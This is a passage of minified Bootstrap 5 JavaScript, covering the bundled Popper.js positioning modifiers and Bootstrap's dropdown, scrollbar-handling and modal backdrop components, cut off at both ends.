e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class 